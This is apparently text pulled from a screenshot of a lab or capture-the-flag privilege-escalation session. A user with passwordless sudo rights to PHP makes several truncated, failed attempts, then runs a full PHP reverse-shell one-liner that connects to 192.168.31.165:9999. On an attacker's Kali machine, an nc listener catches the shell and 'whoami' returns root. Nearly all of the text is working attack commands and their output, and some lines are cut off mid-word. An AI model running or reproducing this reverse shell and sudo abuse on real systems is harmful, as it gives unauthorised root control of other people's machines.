 (root) NOPASSWD: /usr/bin/php
alice@gfriEND:~/.my_secret$ sudo /us
^Calice@gfriEND:~/.my_secret$
alice@gfriEND:~/.my_secret$
alice@gfriEND:~/.my_secret$ sudo /us
PHP Warning:  fsockopen(): unable to
sh: 1: 3: Bad file descriptor
alice@gfriEND:~/.my_secret$ sudo /us
PHP Parse error:  syntax error, une
alice@gfriEND:~/.my_secret$ sudo /us
PHP Warning:  fsockopen(): unable to
sh: 1: 3: Bad file descriptor
alice@gfriEND:~/.my_secret$ sudo /usr/bin/php -r '$sock=fsockopen("192.168.31.165",9999);exec("/bin/sh -i <&3 >&3 2>&3");'
(root💀kali)-[/usr/fun/webtools/awvs]
# nc -lvp 9999
listening on [any] 9999 ...
^[[A192.168.31.68: inverse host lookup failed: Unknown host
connect to [192.168.31.165] from (UNKNOWN) [192.168.31.68] 46586
# whomai    whomai: not found
# in/sh: 1:
# whoami
root
#